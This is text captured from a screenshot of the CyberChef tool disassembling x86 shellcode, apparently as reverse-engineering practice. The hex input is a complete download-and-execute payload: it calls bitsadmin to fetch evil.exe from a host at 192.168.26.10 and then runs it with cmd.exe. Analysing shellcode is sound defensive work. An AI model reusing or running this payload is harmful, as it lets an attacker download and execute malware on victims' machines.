 Find / Replace, Disassemble x86
gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'Simple%20string','string':'%5C%5Cx'%7D,'',true,false,true,false)Disassemble_x86('32','Full%20x86%20architecture',16,...
Download CyberChef
Last build: 5 months ago
Options
About / Support
Operations
dis
Disassemble x86
Convert distance
Hamming Distance
Haversine distance
Defang IP Addresses
Frequency distribution
BSON deserialise
Remove Diacritics
Extract domains
Convert data units
Decode NetBIOS Name
Swap endianness
Pad lines
Add line numbers
Disassembly is the process of
translating machine language into
assembly language.
This operation supports 64-bit, 32-bit
and 16-bit code written for Intel or AMD
x86 processors. It is particularly useful
for reverse engineering shellcode.
Input should be in hexadecimal.
X86 on Wikipedia
SIMPLE STRING
se insensitive
Multiline matching
Dot matches all
Disassemble x86
Bit mode
32
Compatibility
Full x86 architecture
Code Segment (CS)
16
Offset (IP)
0
Show instruction hex
Show instruction
position
STEP
BAKE!
Auto Bake
Input
length: 840
lines: 1
\x31\xc0\x66\xb8\x72\x74\x50\x68\x6d\x73\x76\x63\x54\xbb\x77\x1d\x80\x7c\xff\xd3\x89\xc5\
x31\xc0\x50\x68\x2e\x65\x78\x65\x68\x65\x76\x69\x6c\x68\x20\x63\x3a\x5c\x68\x65\x20\x2f\x
63\x68\x64\x2e\x65\x78\x68\x26\x20\x63\x6d\x68\x2e\x31\x20\x26\x68\x2e\x30\x2e\x30\x68\x2
0\x31\x32\x37\x68\x6e\x20\x33\x20\x68\x6e\x67\x20\x2d\x68\x26\x20\x70\x69\x68\x65\x22\x20
\x26\x68\x6c\x2e\x65\x78\x68\x5c\x65\x76\x69\x68\x20\x22\x63\x3a\x68\x2e\x65\x78\x65\x68\
x65\x76\x69\x6c\x68\x2e\x31\x30\x2f\x68\x38\x2e\x32\x36\x68\x32\x2e\x31\x36\x68\x2f\x2f\x
31\x39\x68\x74\x74\x70\x3a\x68\x30\x22\x20\x68\x68\x66\x6a\x62\x33\x68\x72\x20\x22\x6e\x6
8\x6e\x73\x66\x65\x68\x2f\x74\x72\x61\x68\x65\x78\x65\x20\x68\x6d\x69\x6e\x2e\x68\x74\x73
\x61\x64\x68\x74\x20\x62\x69\x68\x73\x74\x61\x72\x89\xe7\x57\xb8\xc7\x93\xc2\x77\xff\xd0\
x31\xc0\x50\xb8\xa2\xca\x81\x7c\xff\xd0
Output
time: 1ms
length: 722
lines: 52
XOR EAX,EAX
MOV AX,7472
PUSH EAX
PUSH 6376736D
PUSH ESP
MOV EBX,7C801D77
CALL EBX
MOV EBP,EAX
XOR EAX,EAX
PUSH EAX
PUSH 6578652E
PUSH 6C697665
PUSH 5C3A6320
PUSH 632F2065
41°F Sunny
3:09 PM
2/9/2022